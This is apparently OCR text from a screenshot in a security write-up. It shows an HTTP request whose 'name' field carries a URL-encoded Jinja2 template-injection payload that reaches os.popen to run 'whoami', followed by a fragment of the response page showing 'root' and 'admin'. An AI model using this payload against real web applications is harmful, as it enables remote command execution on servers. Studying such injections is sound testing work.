 Accept-Encoding: gzip, deflate, br
Cookie: session=
.eJwljktqBDEMBe_idRYt2_rNZRrJkkgIJNA9swq5ewxZvnpQ1E8768r7vT2e1yvf2vkR7dHQ45hFic7E3
nEOneC-gI11eMQUx5pcCWMMxp4zGQpr33IcIiGLxsBeqZGMkSoeoGo2zE07SQHhAMUkjLmVrIRptZCWYds
nrzuv_xrYc91Xnc_vz_zaoBeSBJiUUMqYKsu30ABx5YbGNGwxtd8_7cw_mQ.aIjkdQ.DBQ1VNTrj7XFna7
YizfDUFiOOZ4
Connection: keep-alive
name=
%7b%25%20for%20c%20in%20%5b%5d.__class__.__base__.__subclasses__()%20%25%7d%7b%25%
20if%20c.__name__%3d%3d'catch_warnings'%20%25%7d%7b%7b%20c.__init__.__globals__%5b
'__builtins__'%5d.eval(%22__import__('os').popen('whoami').read()%22)%20%7d%7d%7b%
25%20endif%20%25%7d%7b%25%20endfor%20%25%7d
360 </div>
361 </form>
362 </div>
363 </div>
364 <div class="col-12 col-xl-4">
365 <div class="row">
366 <div class="col-12 mb-4">
367 <div class="card shadow border-0 t
368 <div class="profile-cover roun
/static/assets/img/profile-cover.jpg"></div>
369 <div class="card-body pb-5">
370 <img src="
/static/assets/img/team/profile-picture-1.jpg" class="
mx-auto mt-n7 mb-4" alt="Neil Portrait">
371 <h4 class="h3">
372 root
373
374 </h4>
375 <h5 class="fw-normal">
376 admin
377 </h5>